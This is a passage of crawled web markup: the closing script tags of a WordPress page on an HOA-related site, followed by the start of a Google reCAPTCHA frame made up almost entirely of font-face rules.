<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=d8bdbaf9556b1bef82b7" id="visual-portfolio-popup-gallery-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-photoswipe.js?ver=635d0c12d5ffe246be5d" id="visual-portfolio-plugin-photoswipe-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/plugin-swiper.js?ver=9405531650f48979a92f" id="visual-portfolio-plugin-swiper-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/layout-slider.js?ver=3a408120f667542e08e8" id="visual-portfolio-layout-slider-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/simplebar/dist/simplebar.min.js?ver=5.3.0" id="simplebar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/custom-scrollbar.js?ver=1b0797e554b11e494886" id="visual-portfolio-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazyload.js?ver=68514291aaca509de970" id="visual-portfolio-lazyload-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-cfg.js?ver=d2bb8f65b3f9b03b1fba" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-wp-lightbox-resolve.js?ver=d297b89df3949a877e9e" id="lazysizes-wp-lightbox-resolve-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-object-fit-cover.js?ver=4.1.0" id="lazysizes-object-fit-cover-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/lazysizes-swiper-duplicates-load.js?ver=040890e2fcf3f6049afe" id="lazysizes-swiper-duplicates-load-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/js/main.js?ver=2a4ca84b70d8a489b8a6" id="visual-portfolio-js"></script>
<script type="text/javascript" defer src="https://www.hoaalliance.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://www.hoaalliance.org/wp-admin/admin-ajax.php","resturl":"https://www.hoaalliance.org/wp-json/wpraddons/v1","nonce":"943725bfb3","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/","wishlistPageID":"","wishlistPageURL":"https://www.hoaalliance.org/15-things-that-will-always-fail-a-home-inspection-and-how-to-get-them-fixed/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hoaalliance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hoaalliance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[227267]");
                });
            
</script>

</body>
</html><!-- WP Fastest Cache file was created in 1.272 seconds, on January 20, 2026 @ 3:25 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk&co=aHR0cHM6Ly93d3cuaG9hYWxsaWFuY2Uub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ipgkfp3hz9gc
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, 